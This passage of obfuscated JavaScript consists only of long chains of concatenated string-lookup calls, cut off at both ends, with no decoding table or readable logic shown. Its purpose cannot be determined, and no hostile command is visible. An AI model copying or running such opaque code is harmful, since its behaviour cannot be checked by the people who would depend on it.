388731(0x3ce)+_0x388731(0xe17)+_0x388731(0x251)+_0x388731(0x3f8)+_0x388731(0x1631)+_0x388731(0x1310)+_0x388731(0xe86)+_0x388731(0xba2)+_0x388731(0x1631))+(_0x388731(0x1310)+_0x388731(0x22f)+_0x388731(0x3f7)+_0x388731(0x1818)+_0x388731(0x1631)+_0x388731(0x1310)+_0x388731(0x1243)+_0x388731(0xecc)+_0x388731(0x17d0)+_0x388731(0x758)+_0x388731(0x126a)+_0x388731(0x672)+_0x388731(0x243)+_0x388731(0x113d)+_0x388731(0xcde)+_0x388731(0x477)+_0x388731(0x109f)+_0x388731(0x123f)+_0x388731(0x12eb)+_0x388731(0xce0)+_0x388731(0x155f)+_0x388731(0x161a)+_0x388731(0xa40)+_0x388731(0xce0)+_0x388731(0x155f)+_0x388731(0x10fc)+_0x388731(0xec1)+_0x388731(0x84e)+_0x388731(0x4bc)+_0x388731(0xae7)+_0x388731(0xf74)+_0x388731(0x1235)+_0x388731(0x11f1)+_0x388731(0x1476)+_0x388731(0x77f)+_0x388731(0x1109)+_0x388731(0x1287)+_0x388731(0x17b1)+_0x388731(0x646)+_0x388731(0x195a)+_0x388731(0xf95)+_0x388731(0x1779)+_0x388731(0xb4f)+_0x388731(0x424)+_0x388731(0x916)+_0x388731(0x734)+_0x388731(0x2c8)+_0x388731(0xac0)+_0x388731(0x1249)+_0x388731(0x345)+_0x388731(0xb2a)+_0x388731(0x12cd)+_0x388731(0xe97)+_0x388731(0x108b)+_0x388731(0x9cb)+_0x388731(0x13b4)+_0x388731(0x591)+_0x388731(0x45b)+_0x388731(0x734)+_0x388731(0x148b)+_0x388731(0x151b)+_0x388731(0xb9a)+_0x388731(0x113d)+_0x388731(0xcde)+_0x388731(0xef2)+_0x388731(0x10ce)+_0x388731(0x4ad)+_0x388731(0xdb3)+_0x388731(0x12cf)+_0x388731(0xbb7)+_0x388731(0x1697)+_0x388731(0xc4e)+_0x388731(0x244)+_0x388731(0x19bc)+_0x388731(0xfe8)+_0x388731(0x27f)+_0x388731(0xac0)+_0x388731(0x4c0)+_0x388731(0xaa8)+_0x388731(0x5c9)+_0x388731(0xe19)+_0x388731(0x13e0)+_0x388731(0xad8)+_0x388731(0x177f)+_0x388731(0x13a7)+_0x388731(0x10b2)+_0x388731(0x11b5)+_0x388731(0x104d)+_0x388731(0x2f9)+_0x388731(0x1447)+_0x388731(0x11d4)+_0x388731(0xb1c)+_0x388731(0x761)+_0x388731(0x171)+_0x388731(0x1847)+_0x388731(0x1742)+_0x388731(0x67c)+_0x388731(0x822)+_0x388731(0x102e)+_0x388731(0x1243))+(_0x388731(0x5a4)+_0x388731(0x98f)+_0x388731(0x1833)+_0x388731(0x10ac)+_0x388731(0x359)+_0x388731(0xbb8)+_0x388731(0x1833)+_0x388731(0x10ac)+_0x388731(0x1bc)+_0x388731(0x14bb)+_0x388731(0x1287)+_0x388731(0x35b)+_0x388731(0x1426)+_0x388731(0x1631)+_0x388731(0xea7)+_0x388731(0x16bb)+_0x388731(0x1833)+_0x388731(0x10ac)+_0x388731(0x11ed)+_0x388731(0x17fe)+_0x388731(0xea5)+_0x388731(0x177b)+_0x388731(0x16bf)+_0x388731(0xab8)+_0x388731(0x235)+_0x388731(0x450)+_0x388731(0xee3)+_0x388731(0x13a7)+_0x388731(0x1742)+_0x388731(0x67c)+_0x388731(0x1c5)+_0x388731(0xebd)+_0x388731(0x383)+_0x388731(0x17a3)+_0x388731(0x1025)+_0x388731(0x1658)+_0x388731(0x1742)+_0x388731(0x67c)+_0x388731(0x14a5)+_0x388731(0x151a)+_0x388731(0x16f5)+_0x388731(0x879)+_0x388731(0x1691)+_0x388731(0x1386)+_0x388731(0x155c)+_0x388731(0x6f0)+_0x388731(0x16d3)+_0x388731(0xc86)+_0x388731(0x19d0)+_0x388731(0xf50)+_0x388731(0x179a)+_0x388731(0x14d9)+_0x388731(0x15ca)+_0x388731(0x11d8)+_0x388731(0x718)+_0x388731(0x383)+_0x388731(0xfde)+_0x388731(0x60a)+_0x388731(0x8c1)+_0x388731(0x18f2)+_0x388731(0x104d)+_0x388731(0x806)+_0x388731(0x349)+_0x388731(0x252)+_0x388731(0x36e)+_0x388731(0x17f7)+_0x388731(0xe0c)+_0x388731(0x961)+_0x388731(0x5a7)+_0x388731(0x1939)+_0x388731(0xde1)+_0x388731(0xc97)+_0x388731(0x197d)+_0x388731(0x155e)+_0x388731(0x52a)+_0x388731(0xba5)+_0x388731(0x135d)+_0x388731(0x1e6)+_0x388731(0xde4)+_0x388731(0x182)+_0x388731(0xbb9)+_0x388731(0xf94)+_0x388731(0x7f7)+_0x388731(0x16d7)+_0x388731(0x431)+_0x388731(0x262)+_0x388731(0x1501)+_0x388731(0xc14)+_0x388731(0x902)+_0x388731(0x156d)+_0x388731(0x99d)+_0x388731(0x146f)+_0x388731(0xdf1)+_0x388731(0x10de)+_0x388731(0xc48)+_0x388731(0xe93)+_0x388731(0x9ae)+_0x388731(0x85c)+_0x388731(0xaff)+_0x388731(0x1952))+(_0x388731(0xc03)+_0x388731(0xec2)+_0x388731(0x129c)+_0x388731(0xe74)+_0x388731(0x5a7)+_0x388731(0x198d)+_0x388731(0x763)+_0x388731(0xe1b)+_0x388731(0x676)+_0x388731(0x9b3)+_0x388731(0x4d4)+_0x388731(0x284)+_0x388731(0x1082)+_0x388731(0x80d)+_0x388731(0xdf1)+_0x388731(0x434)+_0x388731(0xf89)+_0x388731(0x110a)+_0x388731(0x293)+_0x388731(0x853)+_0x388731(0x1472)+_0x388731(0xe77)+_0x388731(0x1803)+_0x388731(0xb7c)+_0x388731(0x258)+_0x388731(0x18ba)+_0x388731(0x28f)+_0x388731(0xa6c)+_0x388731(0xf40)+_0x388731(0x2ca)+_0x388731(0x294)+_0x388731(0x8dc)+_0x388731(0x11dc)+_0x388731(0xd81)+_0x388731(0x1362)+_0x388731(0xc55)+_0x388731(0xa10)+_0x388731(0x10b0)+_0x388731(0x908)+_0x388731(0x2ac)+_0x388731(0x2bf)+_0x388731(0x13cb)+_0x388731(0xa2a)+_0x388731(0x224)+_0x388731(0x17e3)+_0x388731(0x15e7)+_0x388731(0x26c)+_0x388731(0x5ca)+_0x388731(0x16fe)+_0x388731(0xa57)+_0x388731(0x18a7)+_0x388731(0x1985)+_0x388731(0xeee)+_0x388731(0xfbe)+_0x388731(0xa18)+_0x388731(0x9f0)+_0x388731(0x44c)+_0x388731(0x117f)+_0x388731(0xd65)+_0x388731(0xcda)+_0x388731(0x1231)+_0x388731(0x426)+_0x388731(0x161d)+_0x388731(0xaea)+_0x388731(0x16a1)+_0x388731(0x149e)+_0x388731(0x15fa)+_0x388731(0x140d)+_0x388731(0x85e)+_0x388731(0xb92)+_0x388731(0x1432)+_0x388731(0x1060)+_0x388731(0x1ec)+_0x388731(0x1582)+_0x388731(0x540)+_0x388731(0xbe7)+_0x388731(0xa90)+_0x388731(0x87e)+_0x388731(0xbe8)+_0x388731(0x1945)+_0x388731(0x1369)+_0x388731(0x8c5)+_0x388731(0x442)+_0x388731(0x13fe)+_0x388731(0x496)+_0x388731(0x1564)+_0x388731(0x848)+_0x388731(0x21a)+_0x388731(0xbd3)+_0x388731(0x14c3)+_0x388731(0x6d4)+_0x388731(0x50c)+_0x388731(0x10c3)+_0x388731(0x1363)+_0x388731(0x59d)+_0x388731(0xbbf)+_0x388731(0x42b)+_0x388731(0x13fc)+_0x388731(0x11c5)+_0x388731(0xeb5))+(_0x388731(0x13c6)+_0x388731(0xee7)+_0x388731(0x10bc)+_0x388731(0x102c)+_0x388731(0x939)+_0x388731(0xf86)+_0x388731(0x177d)+_0x388731(0x1d4)+_0x388731(0xcf1)+_0x388731(0x4b3)+_0x388731(0xea3)+_0x388731(0x1430)+_0x388731(0x6bf)+_0x388731(0x208)+_0x388731(0x150f)+_0x388731(0x878)+_0x388731(0x52e)+_0x388731(0x1974)+_0x388731(0x615)+_0x388731(0x13ee)+_0x388731(0x144a)+_0x388731(0x8e9)+_0x388731(0x131f)+_0x388731(0x7da)+_0x388731(0x1848)+_0x388731(0x16e)+_0x388731(0x5df)+_0x388731(0xa34)+_0x388731(0x1672)+_0x388731(0x113e)+_0x388731(0x657)+_0x388731(0x10f3)+_0x388731(0x7ee)+_0x388731(0x1604)+_0x388731(0xc92)+_0x388731(0x869)+_0x388731(0x1213)+_0x388731(0x16ec)+_0x388731(0x1604)+_0x388731(0x16f8)+_0x388731(0xd4f)+_0x388731(0x12fb)+_0x388731(0x11f3)+_0x388731(0x877)+_0x388731(0x19d7)+_0x388731(0xc76)+_0x388731(0x13dc)+_0x388731(0x35f)+_0x388731(0x1969)+_0x388731(0xd86)+_0x388731(0x383)+_0x388731(0x1062)+_0x388731(0x784)+_0x388731(0x10d2)+_0x388731(0x4da)+_0x388731(0x1cb)+_0x388731(0x181)+_0x388731(0x1313)+_0x388731(0x1278)+_0x388731(0x1796)+_0x388731(0x5c3)+_0x388731(0x175b)+_0x388731(0x8ef)+_0x388731(0x229)+_0x388731(0xe5b)+_0x388731(0x1d7)+_0x388731(0x50b)+_0x388731(0x685)+_0x388731(0x13d0)+_0x388731(0x14e2)+_0x388731(0x1958)+_0x388731(0x77d)+_0x388731(0x1410)+_0x388731(0x9f6)+_0x388731(0xc42)+_0x388731(0x1551)+_0x388731(0x542)+_0x388731(0x1046)+_0x388731(0x1910)+_0x388731(0x302)+_0x388731(0xde6)+_0x388731(0xfe3)+_0x388731(0x456)+_0x388731(0x17b3)+_0x388731(0x119d)+_0x388731(0x15a6)+_0x388731(0x11d5)+_0x388731(0x13c1)+_0x388731(0x1817)+_0x388731(0x38c)+_0x388731(0x66d)+_0x388731(0x1762)+_0x388731(0x128a)+_0x388731(0x380)+_0x388731(0x9d1)+_0x388731(0x18d3)+_0x388731(0x69f)+_0x388731(0x1674)+_0x388731(0x292)+_0x388731(0x105f))+(_0x388731(0x21b)+_0x388731(0x66d)+_0x388731(0xb24)+_0x388731(0x494)+_0x388731(0x6d1)+_0x388731(0xf5b)+_0x388731(0x14f3)+_0x388731(0xc0a)+_0x388731(0xd7d)+_0x388731(0x818)+_0x388731(0x111f)+_0x388731(0x8cf)+_0x388731(0x1670)+_0x388731(0x66d)+_0x388731(0x176d)+_0x388731(0x8f4)+_0x388731(0x1463)+_0x388731(0xceb)+_0x388731(0x6ee)+_0x388731(0x81e)+_0x388731(0xc46)+_0x388731(0x852)+_0x388731(0x1689)+_0x388731(0x7f4)+_0x388731(0x11b6)+_0x388731(0xaeb)+_0x388731(0x160e)+_0x388731(0x66d)+_0x388731(0x1ce)+_0x388731(0xaa9)+_0x388731(0x2b4)+_0x388731(0x210)+_0x388731(0x16de)+_0x388731(0x5bc)+_0x388731(0x166b)+_0x388731(0x441)+_0x388731(0xfc0)+_0x388731(0xeb3)+_0x388731(0x3b2)+_0x388731(0x1562)+_0x388731(0x1788)+_0x388731(0x81d)+_0x388731(0xeb3)+_0x388731(0x15a0)+_0x388731(0xcba)+_0x388731(0x1eb)+_0x388731(0xb57)+_0x388731(0x10c2)+_0x388731(0x21c)+_0x388731(0xc28)+_0x388731(0x1860)+_0x388731(0xff2)+_0x388731(0x11a7)+_0x388731(0xb57)+_0x388731(0x10c2)+_0x388731(0x686)+_0x388731(0x10d1)+_0x388731(0x89e)+_0x388731(0x13a8)+_0x388731(0xd70)+_0x388731(0x38a)+_0x388731(0x4a5)+_0x388731(0xc35)+_0x388731(0x15ef)+_0x388731(0x15f6)+_0x388731(0xd1c)+_0x388731(0xad7)+_0x388731(0x19aa)+_0x388731(0x1197)+_0x388731(0x86e)+_0x388731(0x1204)+_0x388731(0x1c3)+_0x388731(0x1967)+_0x388731(0x991)+_0x388731(0x1de)+_0x388731(0xe9a)+_0x388731(0x19d3)+_0x388731(0x129a)+_0x388731(0xab7)+_0x388731(0x303)+_0x388731(0x18d4)+_0x388731(0xb0f)+_0x388731(0x1580)+_0x388731(0x1163)+_0x388731(0x176)+_0x388731(0xe47)+_0x388731(0x177c)+_0x388731(0x110f)+_0x388731(0x6f3)+_0x388731(0x1915)+_0x388731(0xb0f)+_0x388731(0x1580)+_0x388731(0xd29)+_0x388731(0x14e8)+_0x388731(0x295)+_0x388731(0xa43)+_0x388731(0x303)+_0x388731(0x750)+_0x388731(0xb0f)+_0x388731(0x1580))+(_0x388731(0x14d2)+_0x388731(0xc6b)+_0x388731(0x1580)+_0x388731(0x1108)+_0x388731(0x8c8)+_0x388731(0x16d5)+_0x388731(0x14b7)+_0x388731(0x9bd)+_0x388731(0x7ad)+_0x388731(0xc6c)+_0x388731(0x741)+_0x388731(0x12e6)+_0x388731(0x395)+_0x388731(0x663)+_0x388731(0xa01)+_0x388731(0x786)+_0x388731(0x138c)+_0x388731(0x590)+_0x388731(0x687)+_0x388731(0xcb1)+_0x388731(0x19cf)+_0x388731(0x17ce)+_0x388731(0x15e2)+_0x388731(0x490)+_0x388731(0x687)+_0x388731(0x32d)+_0x388731(0x19cf)+_0x388731(0x3fb)+_0x388731(0x820)+_0x388731(0x574)+_0x388731(0xd96)+_0x388731(0x638)+_0x388731(0x18df)+_0x388731(0x86f)+_0x388731(0x1167)+_0x388731(0x113f)+_0x388731(0x92f)+_0x388731(0xd7c)+_0x388731(0x91a)+_0x388731(0x89f)+_0x388731(0x5d6)+_0x388731(0xc09)+_0x388731(0x1a8)+_0x388731(0x106c)+_0x388731(0x286)+_0x388731(0x113f)+_0x388731(0x473)+_0x388731(0x288)+_0x388731(0xe6d)+_0x388731(0x103c)+_0x388731(0x821)+_0x388731(0x1473)+_0x388731(0x720)+_0x388731(0x1877)+_0x388731(0xeda)+_0x388731(0x3b6)+_0x388731(0x757)+_0x388731(0x2c6)+_0x388731(0x1ca)+_0x388731(0xb1d)+_0x388731(0xf68)+_0x388731(0x17f9)+_0x388731(0x1105)+_0x388731(0xdef)+_0x388731(0x9e9)+_0x388731(0x181e)+_0x388731(0xe34)+_0x388731(0x1477)+_0x388731(0x1c2)+_0x388731(0x17f1)+_0x388731(0xdb6)+_0x388731(0x1734)+_0x388731(0x1808)+_0x388731(0x15dc)+_0x388731(0x1003)+_0x388731(0x1543)+_0x388731(0x1979)+_0x388731(0xf8b)+_0x388731(0x1097)+_0x388731(0x17f1)+_0x388731(0xdb6)+_0x388731(0xc22)+_0x388731(0x1270)+_0x388731(0x8ea)+_0x388731(0x785)+_0x388731(0x19e)+_0x388731(0x175a)+_0x388731(0xf70)+_0x388731(0x45f)+_0x388731(0x17f1)+_0x388731(0x4eb)+_0x388731(0x17b)+_0x388731(0x1467)+_0x388731(0x6b8)+_0x388731(0x829)+_0x388731(0x10a5)+_0x388731(0x144d)+_0x388731(0x1327)+_0x388731(0x1744)+_0x388731(0xca3))+(_0x388731(0xdad)+_0x388731(0xf46)+_0x388731(0x17be)+_0x388731(0xe8e)+_0x388731(0xdbf)+_0x388731(0x7bc)+_0x388731(0x11e1)+_0x388731(0x5d6)+_0x388731(0x1011)+_0x388731(0x1435)+_0x388731(0x892)+_0x388731(0xbe3)+_0x388731(0x14cb)+_0x388731(0x91b)+_0x388731(0xe79)+_0x388731(0x423)+_0x388731(0xe8d)+_0x388731(0x198e)+_0x388731(0x16cb)+_0x388731(0xe8d)+_0x388731(0x198e)+_0x388731(0x3ed)+_0x388731(0xfd1)+_0x388731(0x28d)+_0x388731(0xf8d)+_0x388731(0x123a)+_0x388731(0x10cd)+_0x388731(0x140b)+_0x388731(0xa09)+_0x388731(0x7aa)+_0x388731(0x12dc)+_0x388731(0x337)+_0x388731(0x1429)+_0x388731(0x1319)+_0x388731(0x1a5)+_0x388731(0xc90)+_0x388731(0x1683)+_0x388731(0x1319)+_0x388731(0x1295)+_0x388731(0x1534)+_0x388731(0x13d9)+_0x388731(0x48c)+_0x388731(0x1905)+_0x388731(0xd41)+_0x388731(0x6bb)+_0x388731(0x1f7)+_0x388731(0xc91)+_0x388731(0xf20)+_0x388731(0x5bf)+_0x388731(0x14b4)+_0x388731(0x1983)+_0x388731(0x727)+_0x388731(0x14ed)+_0x388731(0x727)+_0x388731(0x1950)+_0x388731(0x3f4)+_0x388731(0x184b)+_0x388731(0x1702)+_0x388731(0x14f5)+_0x388731(0xb5d)+_0x388731(0x5d6)+_0x388731(0x1597)+_0x388731(0xd39)+_0x388731(0xb54)+_0x388731(0xb00)+_0x388731(0xac6)+_0x388731(0x14fb)+_0x388731(0xeeb)+_0x388731(0xde8)+_0x388731(0x344)+_0x388731(0x521)+_0x388731(0x165f)+_0x388731(0x3f4)+_0x388731(0xbe0)+_0x388731(0x54b)+_0x388731(0x1563)+_0x388731(0xaab)+_0x388731(0x13a9)+_0x388731(0x46d)+_0x388731(0x18e4)+_0x388731(0x59a)+_0x388731(0x90d)+_0x388731(0x123c)+_0x388731(0x133e)+_0x388731(0xb0e)+_0x388731(0x1592)+_0x388731(0x1570)+_0x388731(0x15b4)+_0x388731(0x6e7)+_0x388731(0x1100)+_0x388731(0x9d0)+_0x388731(0x1022)+_0x388731(0x18d0)+_0x388731(0x13a0)+_0x388731(0xdf3)+_0x388731(0x1044)+_0x388731(0x8d3)+_0x388731(0xfd4)+_0x388731(0xb4d)+_0x388731(0x943))+(_0x388731(0x444)+_0x388731(0x127a)+_0x388731(0x1271)+_0x388731(0x486)+_0x388731(0x19ad)+_0x388731(0x144e)+_0x388731(0x162c)+_0x388731(0x12a6)+_0x388731(0x3b8)+_0x388731(0xbcf)+_0x388731(0x13bb)+_0x388731(0x1637)+_0x388731(0xe02)+_0x388731(0x3f4)+_0x388731(0x2f5)+_0x388731(0x264)+_0x388731(0x2cc)+_0x388731(0xaa3)+_0x388731(0x165d)+_0x388731(0xd09)+_0x388731(0xe54)+_0x388731(0x71d)+_0x388731(0x3f4)+_0x388731(0x2f5)+_0x388731(0x119e)+_0x388731(0x673)+_0x388731(0x396)+_0x388731(0x138b)+_0x388731(0x300)+_0x388731(0xb8c)+_0x388731(0xaaf)+_0x388731(0x60c)+_0x388731(0x460)+_0x388731(0xc0b)+_0x388731(0x830)+_0x388731(0x19ae)+_0x388731(0xd2e)+_0x388731(0xac3)+_0x388731(0xe21)+_0x388731(0xedf)+_0x388731(0x90b)+_0x388731(0xa8b)+_0x388731(0xd8a)+_0x388731(0x13ef)+_0x388731(0xbd8)+_0x388731(0xf38)+_0x388731(0x684)+_0x388731(0xdb4)+_0x388731(0xdab)+_0x388731(0x1405)+_0x388731(0xbec)+_0x388731(0xa87)+_0x388731(0xd0f)+_0x388731(0x1247)+_0x388731(0x6c5)+_0x388731(0xd16)+_0x388731(0x3f4)+_0x388731(0x2f5)+_0x388731(0x1c7)+_0x388731(0x915)+_0x388731(0x191c)+_0x388731(0x90a)+_0x388731(0x379)+_0x388731(0x3f4)+_0x388731(0xb5a)+_0x388731(0x19a2)+_0x388731(0x16fc)+_0x388731(0x17e1)+_0x388731(0xa58)+_0x388731(0x919)+_0x388731(0x16c7)+_0x388731(0x2d2)+_0x388731(0x13e4)+_0x388731(0x517)+_0x388731(0x1156)+_0x388731(0x199c)+_0x388731(0xc1b)+_0x388731(0x1307)+_0x388731(0x2f2)+_0x388731(0x163)+_0x388731(0xe76)+_0x388731(0x113f)+_0x388731(0x7fd)+_0x388731(0x16c4)+_0x388731(0x182d)+_0x388731(0x161e)+_0x388731(0x1216)+_0x388731(0x2d2)+_0x388731(0x13e4)+_0x388731(0x17c9)+_0x388731(0xa9d)+_0x388731(0x16c9)+_0x388731(0x1101)+_0x388731(0xc13)+_0x388731(0xbdb)+_0x388731(0x139f)+_0x388731(0xd9c)+_0x388731(0x12bf)+_0x388731(0x1536)+_0x388731(0x5d6))+(_0x388731(0x1b3)+_0x388731(0x17ba)+_0x388731(0x1517)+_0x388731(0x16c9)+_0x388731(0x1d8)+_0x388731(0xede)+_0x388731(0x15fc)+_0x388731(0x1832)+_0x388731(0x30e)+_0x388731(0x1988)+_0x388731(0x1009)+_0x388731(0xf04)+_0x388731(0x3a4)+_0x388731(0xf0e)+_0x388731(0x10e3)+_0x388731(0x1484)+_0x388731(0x3be)+_0x388731(0x127b)+_0x388731(0x7b4)+_0x388731(0x7cd)+_0x388731(0xd0b)+_0x388731(0x195b)+_0x388731(0x3a4)+_0x388731(0xbf3)+_0x388731(0x195b)+_0x388731(0x3a4)+_0x388731(0x155b)+_0x388731(0x11bc)+_0x388731(0x17f1)+_0x388731(0x11da)+_0x388731(0x10db)+_0x388731(0x6e1)+_0x388731(0xdbd)+_0x388731(0xf06)+_0x388731(0x8f8)+_0x388731(0x7b5)+_0x388731(0x6ed)+_0x388731(0x8a2)+_0x388731(0xf32)+_0x388731(0x184c)+_0x388731(0xa24)+_0x388731(0x30e)+_0x388731(0x1988)+_0x388731(0xeef)+_0x388731(0x1d0)+_0x388731(0x155d)+_0x388731(0xd08)+_0x388731(0x13a6)+_0x388731(0x11b0)+_0x388731(0x1101)+_0x388731(0xb65)+_0x388731(0xf4b)+_0x388731(0x1fb)+_0x388731(0x1021)+_0x388731(0xd7f)+_0x388731(0x54f)+_0x388731(0x7a8)+_0x388731(0x3f2)+_0x388731(0x2d2)+_0x388731(0x7b6)+_0x388731(0x1581)+_0x388731(0x912)+_0x388731(0x39f)+_0x388731(0x30e)+_0x388731(0x1988)+_0x388731(0x9ed)+_0x388731(0x18ee)+_0x388731(0x117b)+_0x388731(0x16ed)+_0x388731(0x1756)+_0x388731(0x1399)+_0x388731(0x2d2)+_0x388731(0x17b7)+_0x388731(0xbfe)+_0x388731(0x2bc)+_0x388731(0x11cb)+_0x388731(0xf29)+_0x388731(0x1052)+_0x388731(0xc8d)+_0x388731(0x792)+_0x388731(0x19c3)+_0x388731(0x1237)+_0x388731(0x599)+_0x388731(0x487)+_0x388731(0x8f8)+_0x388731(0x16a3)+_0x388731(0x17f6)+_0x388731(0x11d9)+_0x388731(0xfb7)+_0x388731(0x134a)+_0x388731(0xfb7)+_0x388731(0xd6f)+_0x388731(0x3c8)+_0x388731(0x1388)+_0x388731(0xb2e)+_0x388731(0xc2c)+_0x388731(0x152e)+_0x388731(0x2ea)+_0x388731(0xe6a)+_0x388731(0x3b9))+(_0x388731(0x91f)+_0x388731(0x555)+_0x388731(0x1437)+_0x388731(0x1761)+_0x388731(0xb14)+_0x388731(0x104d)+_0x388731(0x696)+_0x388731(0x16ef)+_0x388731(0x1488)+_0x388731(0x12fe)+_0x388731(0x8ee)+_0x388731(0x8a3)+_0x388731(0x58e)+_0x388731(0x1205)+_0x388731(0x1757)+_0x388731(0x1439)+_0x388731(0xc78)+_0x388731(0xd45)+_0x388731(0xab9)+_0x388731(0x6c4)+_0x388731(0x150e)+_0x388731(0x827)+_0x388731(0x173e)+_0x388731(0xef1)+_0x388731(0xf64)+_0x388731(0x1606)+_0x388731(0xc6e)+_0x388731(0x1ad)+_0x388731(0x865)+_0x388731(0x1af)+_0x388731(0x81c)+_0x388731(0x81f)+_0x388731(0xfe5)+_0x388731(0x193e)+_0x388731(0x14df)+_0x388731(0xe36)+_0x388731(0x4df)+_0x388731(0x1870)+_0x388731(0x5d3)+_0x388731(0x1225)+_0x388731(0x161c)+_0x388731(0x3b7)+_0x388731(0xe05)+_0x388731(0x1760)+_0x388731(0xae6)+_0x388731(0x202)+_0x388731(0x1512)+_0x388731(0x11ee)+_0x388731(0x957)+_0x388731(0x1631)+_0x388731(0xae9)+_0x388731(0x104f)+_0x388731(0x105c)+_0x388731(0xb58)+_0x388731(0xc53)+_0x388731(0x520)+_0x388731(0x1132)+_0x388731(0xac5)+_0x388731(0x744)+_0x388731(0x171e)+_0x388731(0x2a7)+_0x388731(0x401)+_0x388731(0x44f)+_0x388731(0x143b)+_0x388731(0xca8)+_0x388731(0x1092)+_0x388731(0xc32)+_0x388731(0x15f5)+_0x388731(0x3da)+_0x388731(0x4f1)+_0x388731(0x7f8)+_0x388731(0x11f2)+_0x388731(0x14f7)+_0x388731(0x6da)+_0x388731(0x11c3)+_0x388731(0xe3b)+_0x388731(0x70d)+_0x388731(0x564)+_0x388731(0x11e7)+_0x388731(0x71f)+_0x388731(0x109b)+_0x388731(0x405)+_0x388731(0xd6d)+_0x388731(0xfa2)+_0x388731(0x15fa)+_0x388731(0xf15)+_0x388731(0x12a5)+_0x388731(0x955)+_0x388731(0x1239)+_0x388731(0x212)+_0x388731(0x975)+_0x388731(0xcee)+_0x388731(0x188f)+_0x388731(0x17f3)+_0x388731(0x145e)+_0x388731(0x1384)+_0x388731(0x8b5)+_0x388731(0x17d6)+_0x388731(0xc11)+_0x388731(0x103f))+(_0x388731(0xcb5)+_0x388731(0x640)+_0x388731(0x77e)+_0x388731(0x632)+_0x388731(0xcbc)+_0x388731(0x668)+_0x388731(0x7bb)+_0x388731(0x305)+_0x388731(0xb06)+_0x388731(0xc98)+_0x388731(0xb5c)+_0x388731(0x9ae)+_0x388731(0x530)+_0x388731(0x8f3)+_0x388731(0xd7a)+_0x388731(0x51c)+_0x388731(0x1664)+_0x388731(0x1381)+_0x388731(0x168c)+_0x388731(0x1356)+_0x388731(0xa62)+_0x388731(0xdc1)+_0x388731(0x5ba)+_0x388731(0x1519)+_0x388731(0x363)+_0x388731(0x9d8)+_0x388731(0x364)+_0x388731(0x119a)+_0x388731(0x74c)+_0x388731(0x979)+_0x388731(0x53c)+_0x388731(0xc44)+_0x388731(0x164b)+_0x388731(0x622)+_0x388731(0x1669)+_0x388731(0x180c)+_0x388731(0x1091)+_0x388731(0x1326)+_0x388731(0x1073)+_0x388731(0x19c5)+_0x388731(0x1460)+_0x388731(0x2d1)+_0x388731(0x89d)+_0x388731(0x352)+_0x388731(0xb01)+_0x388731(0x2e1)+_0x388731(0x756)+_0x388731(0x17a9)+_0x388731(0xb67)+_0x388731(0x12d1)+_0x388731(0xec5)+_0x388731(0x1074)+_0x388731(0x3e2)+_0x388731(0x367)+_0x388731(0x9f2)+_0x388731(0x524)+_0x388731(0x1e8)+_0x388731(0x155)+_0x388731(0x1495)+_0x388731(0xcab)+_0x388731(0xae3)+_0x388731(0xb05)+_0x388731(0x13ff)+_0x388731(0x8fd)+_0x388731(0x435)+_0x388731(0x1129)+_0x388731(0x81b)+_0x388731(0x1096)+_0x388731(0x528)+_0x388731(0x1929)+_0x388731(0x15fa)+_0x388731(0x15a7)+_0x388731(0x16fd)+_0x388731(0x47d)+_0x388731(0xa62)+_0x388731(0xdaa)+_0x388731(0x16e1)+_0x388731(0xfaf)+_0x388731(0x1068)+_0x388731(0x969)+_0x388731(0x29f)+_0x388731(0x1326)+_0x388731(0x12c9)+_0x388731(0x15d7)+_0x388731(0x1727)+_0x388731(0xf61)+_0x388731(0x3dd)+_0x388731(0x1548)+_0x388731(0xcd0)+_0x388731(0x835)+_0x388731(0xa83)+_0x388731(0x23d)+_0x388731(0xe7a)+_0x388731(0x152d)+_0x388731(0xb4b)+_0x388731(0xcbb)+_0x388731(0x19d6)+_0x388731(0x1607)+_0x388731(0x705)+_0x388731(0x1283))+(_0x388731(0x89d)+_0x388731(0xdbb)+_0x388731(0x1645)+_0x388731(0x1569)+_0x388731(0x8e4)+_0x388731(0x110e)+_0x388731(0x929)+_0x388731(0x1416)+_0x388731(0x857)+_0x388731(0x906)+_0x388731(0x63a)+_0x388731(0xca9)+_0x388731(0x58a)+_0x388731(0x1590)+_0x388731(0x78b)+_0x388731(0x1104)+_0x388731(0xe33)+_0x388731(0x1705)+_0x388731(0xa5b)+_0x388731(0x1529)+_0x388731(0x2bb)+_0x388731(0x36f)+_0x388731(0x185a)+_0x388731(0xa29)+_0x388731(0xd38)+_0x388731(0xe37)+_0x388731(0xad1)+_0x388731(0x1a4)+_0x388731(0x7de)+_0x388731(0x25b)+_0x388731(0xb97)+_0x388731(0x114c)+_0x388731(0xbc0)+_0x388731(0x10e0)+_0x388731(0xb3d)+_0x388731(0x465)+_0x388731(0x4a3)+_0x388731(0x1500)+_0x388731(0x13b0)+_0x388731(0xdcd)+_0x388731(0x1682)+_0x388731(0xb6f)+_0x388731(0xd31)+_0x388731(0x1a1)+_0x388731(0xf49)+_0x388731(0x1058)+_0x388731(0x6eb)+_0x388731(0xbb1)+_0x388731(0xe73)+_0x388731(0x1588)+_0x388731(0x1617)+_0x388731(0xf82)+_0x388731(0xcf6)+_0x388731(0x16be)+_0x388731(0x193f)+_0x388731(0x5c8)+_0x388731(0xdf8)+_0x388731(0x10a1)+_0x388731(0x175c)+_0x388731(0x7fb)+_0x388731(0x1610)+_0x388731(0x14c7)+_0x388731(0x1138)+_0x388731(0x1030)+_0x388731(0x194a)+_0x388731(0x11f8)+_0x388731(0x2e8)+_0x388731(0x10de)+_0x388731(0x16b1)+_0x388731(0xae8)+_0x388731(0xc50)+_0x388731(0x735)+_0x388731(0x9c0)+_0x388731(0x11af)+_0x388731(0x1317)+_0x388731(0x1841)+_0x388731(0x30c)+_0x388731(0x800)+_0x388731(0x425)+_0x388731(0x18e2)+_0x388731(0xacd)+_0x388731(0xee1)+_0x388731(0x40a)+_0x388731(0x39d)+_0x388731(0x836)+_0x388731(0x18bd)+_0x388731(0x1538)+_0x388731(0x172e)+_0x388731(0x49f)+_0x388731(0xa38)+_0x388731(0x201)+_0x388731(0x151c)+_0x388731(0x1073)+_0x388731(0x29d)+_0x388731(0xff9)+_0x388731(0x121a)+_0x388731(0x1409)+_0x388731(0x6fb)+_0x388731(0x1631)+_0x388731(0x174))+(_0x388731(0x157b)+_0x388731(0x15a5)+_0x388731(0x944)+_0x388731(0x7cc)+_0x388731(0xa9e)+_0x388731(0x1960)+_0x388731(0x1752)+_0x388731(0x1337)+_0x388731(0xb13)+_0x388731(0x1040)+_0x388731(0xf78)+_0x388731(0x1a9)+_0x388731(0x76a)+_0x388731(0x7ce)+_0x388731(0x14ee)+_0x388731(0x14a0)